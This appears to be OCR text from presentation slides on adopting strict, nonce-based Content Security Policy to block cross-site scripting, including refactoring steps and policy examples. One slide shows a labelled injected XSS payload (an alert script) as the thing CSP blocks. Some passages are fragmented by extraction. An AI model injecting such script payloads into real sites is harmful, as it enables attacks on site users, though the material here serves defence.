







**Example Branders** content-security-policy: script-src 'nonce-r4nd0m' 'strict-dynamic';object-src 'none'; base-uri 'none'; content-type: text/html; charset=UTF-8

### ▼ Response Headers

alt-svc: clear

cache-control: no-cache, no-store, max-age=0, must-revalidate

content-encoding: gzip

content-security-policy: script-src https://clients4.google.com/insights/consumersurveys/ https://www.google.com/js/bg/ 'self' 'unsafe-inline' 'unsafe-eval' https://mail.goo gle.com/ /scs/mail-static/ https://hangouts.google.com/ https://talkgadget.google.com/ https://\*.talkgadget.google.com/ https://www.googleapis.com/appsmarket/v2/installe dApps/ https://www-gm-opensocial.googleusercontent.com/gadgets/js/ https://docs.google.com/static/doclist/client/js/ https://www.google.com/tools/feedback/ https://s.yti mg.com/yts/jsbin/ https://www.youtube.com/iframe api https://apis.google.com/ /scs/abc-static/ https://apis.google.com/js/ https://clients1.google.com/complete/ https:// apis.google.com/ /scs/apps-static/ /js/ https://ssl.gstatic.com/inputtools/js/ https://inputtools.google.com/request https://ssl.gstatic.com/cloudsearch/static/o/js/ htt ps://www.gstatic.com/feedback/js/ https://www.gstatic.com/common sharing/static/client/js/ https://www.gstatic.com/og/ /js/ https://\*.hangouts.sandbox.google.com/;framesrc https://clients4.google.com/insights/consumersurveys/ https://calendar.google.com/accounts/ https://onegoogle.com https://onegoogle-autopush.sandbox.google.com 'sel f' https://accounts.google.com/ https://apis.google.com/u/ https://apis.google.com/ /streamwidgets/ https://clients6.google.com/static/ https://content.googleapis.com/st atic/ https://mail-attachment.googleusercontent.com/ https://www.google.com/calendar/ https://calendar/ attps://docs.google.com/ https://drive.googl e.com https://\*.googleusercontent.com/docs/securesc/ https://feedback.googleusercontent.com/resources/ https://www.google.com/tools/feedback/ https://support.google.com/ inapp/ https://\*.googleusercontent.com/gadgets/ifr https://hangouts.google.com/ https://talkgadget.google.com/ https://\*.talkgadget.google.com/ https://www-gm-opensocia l.googleusercontent.com/gadgets/ https://plus.google.com/ https://wallet.google.com/gmail/ https://www.youtube.com/embed/ https://clients5.google.com/pagead/drt/dn/ http s://clients5.google.com/ads/measurement/jn/ https://www.gstatic.com/mail/ww/ https://www.gstatic.com/mail/intl/ https://clients5.google.com/webstore/wall/ https://ci3.go ogleusercontent.com/ https://gsuite.google.com/u/ https://gsuite.google.com/marketplace/appfinder https://www.gstatic.com/mail/promo/ https://notifications.google.com/ h ttps://tracedepot-pa.clients6.google.com/static/ https://mail-payments.google.com/mail/payments/ https://staging-taskassist-pa-googleapis.sandbox.google.com https://task assist-pa.clients6.google.com https://appsassistant-pa.clients6.google.com https://apis.sandbox.google.com https://plus.sandbox.google.com https://notifications.sandbox. google.com/ https://\*.hangouts.sandbox.google.com/ https://gtechnow.googleplex.com https://gtechnow-qa.googleplex.com https://test-taskassist-pa-googleapis.sandbox.googl e.com https://autopush-appsassistant-pa-googleapis.sandbox.google.com https://staging-appsassistant-pa-googleapis.sandbox.google.com https://daily0-appsassistant-pa-goog leapis.sandbox.google.com https://daily1-appsassistant-pa-googleapis.sandbox.google.com https://daily2-appsassistant-pa-googleapis.sandbox.google.com https://daily3-apps assistant-pa-googleapis.sandbox.google.com https://daily4-appsassistant-pa-googleapis.sandbox.google.com https://daily5-appsassistant-pa-googleapis.sandbox.google.com ht tps://daily6-appsassistant-pa-googleapis.sandbox.google.com https://\*.prod.amp4mail.googleusercontent.com/ https://chat.google.com/ https://dynamite-preprod.sandbox.goog le.com https://\*.client-channel.google.com/client-channel/client https://clients4.google.com/invalidation/lcs/client https://tasks.google.com/embed/ https://keep.google. com/companion https://addons.gsuite.google.com https://contacts.google.com/widget/hovercard/v/2 https://\*.googleusercontent.com/confidential-mail/attachments/;report-uri

## Better, faster, stronger: nonce-based CSP!

**Content-Security-Policy**:  **script-src 'nonce-...' 'strict-dynamic'**; object-src 'none'; base-uri 'none'

*No customization required! Except for the per-response nonce value this CSP stays the same.*





## The Idea Behind Nonce-Based CSP

## **injected** script tags **without a nonce** will be **blocked** by the browser **<script>alert('xss')</script>** // XSS injected by attacker - blocked by CSP

### When CSP is **enforced**

### script tags with a **valid nonce** will execute

**Content-Security-Policy**: **script-src 'nonce-random123'**

<script nonce="random123">alert('this is fine!')</script> <script nonce="random123" src="https://my.cdn/library.js"></script>



## The Problem of Nonce-Only CSP

### An already trusted script **cannot create new scripts** without explicitly setting the nonce

## **ALL <script> tags** need to have the **nonce attribute**! ✘ Third-party scripts/widgets (You may not control all scripts!) ✘ Potentially large refactoring effort





### **Content-Security-Policy**: **script-src 'nonce-random123'**

# Potentially large refactoring effort



**Only <script> tags** in **response body** need the **nonce attribute**! ✔ Third-party scripts/widgets (You may not control all scripts!)





STEP 1: Remove CSP blockers STEP 2: Add CSP nonces to <script> tags STEP 3: Enforce nonce-based CSP 1..2..3 Strict CSP How to deploy a nonce-based CSP?







javascript: URIs: <a href="javascript:void(0)">a</a>





inline event handlers: <a onclick="alert('clicked')">b</a>

## **STEP 1:** Remove CSP blockers

## A strong CSP **disables** common **dangerous patterns**  $\rightarrow$  HTML must be refactored to not use these

### javascript: URIs

### inline event handlers

## HTML refactoring steps:







### <a id="link">b</a> <script>document.getElementById('link') .addEventListener('click', alert('clicked')); </script>

## **STEP 1:** Remove CSP blockers

<a href="javascript:void(0)">a</a>



<a onclick= "alert('clicked')">b</a>

## Only <script> tags with a valid nonce attribute will execute!

## **STEP 2**: Add <script> nonces

HTML refactoring: add nonce attribute to script tags

<script src="stuff.js"/></script> <script>doSth();</script>



<script nonce="{{nonce}}" src="stuff.js"/></script>

<script nonce="{{nonce}}">doSth();</script>

### nonce-only CSPs (without 'strict-dynamic') must also propagate nonces to dynamically created scripts:

### <script> var s = document.createElement('script'); s.src = 'dynamicallyLoadedScript.js'; document.body.appendChild(s); </script>







## **STEP 3:** Enforce CSP **Enforce** CSP by setting a **Content-Security-Policy** header

**script-src 'nonce-...' 'strict-dynamic' 'unsafe-eval'**; object-src 'none'; base-uri 'none'

**script-src 'nonce-...' 'strict-dynamic'**;

object-src 'none'; base-uri 'none'

**script-src 'nonce-...'**;

object-src 'none'; base-uri 'none'











### **Strong**

## **Stronger**

### **Strongest**

## CSP Adoption Tips

If parts of your site use static HTML instead of templates, use CSP **hashes**:

**Content-Security-Policy**: **script-src 'sha256-...' 'strict-dynamic'**;

For debuggability, add **'report-sample'** and a **report-uri**:

**script-src** … **'report-sample'**; **report-uri** /csp-report-collector

Production-quality policies need a few more directives & fallbacks for old browsers

**script-src 'nonce-...' 'strict-dynamic' https: 'unsafe-inline'**; object-src 'none'; base-uri 'none'





## **Content Security Policy**

Why CSP Introduction **Strict CSP Adopting CSP FAQ** Resources

### **Strict CSP**

Content Security Policy can help protect your application from XSS, but in order for it to be effective you need to define a secure policy. To get real value out of CSP your policy must prevent the execution of untrusted scripts; this page describes how to accomplish this using an approach called strict CSP. This is the recommended way to use CSP.

### Adopting a strict policy

To enable a strict CSP policy, most applications will need to make the following changes:

- Add a nonce attribute to all <script> elements. Some template systems can do this automatically.
- Refactor any markup with inline event handlers (onclick, etc.) and javascript: URIs (details).
- For every page load, generate a new nonce, pass it the to the template system, and use the same value in the policy.

Adopting CSP guides you through this process in more detail, including code examples, and explains how to use tools to help with any necessary refactoring.

## Detailed guide at [csp.withgoogle.com](http://csp.withgoogle.com)

### **Content Security Policy**



### Evaluated CSP as seen by a browser supporting CSP Version 3

 $\bullet$  scri



## Use the **CSP Evaluator** to check your policy [csp-evaluator.withgoogle.com](https://csp-evaluator.withgoogle.com)

### Sample unsafe policy Sample s

```
script-src 'unsafe-inline' 'unsafe-eval' 'self' data: https://www.google.com
    http://www.google-analytics.com/gtm/js https://*.gstatic.com/feedback/
    https://ajax.googleapis.com;
```
CSP Version 3 (nonce based + backward compatibility checks)  $\bullet$ 

### **CHECK CSP**

